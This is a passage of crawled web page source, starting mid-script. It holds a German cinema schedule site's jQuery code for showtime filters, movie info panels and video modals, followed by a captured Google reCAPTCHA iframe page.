              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:1028, ci:0, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:19, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PTwldBE8RP8RTEpdgxQReQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012452164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>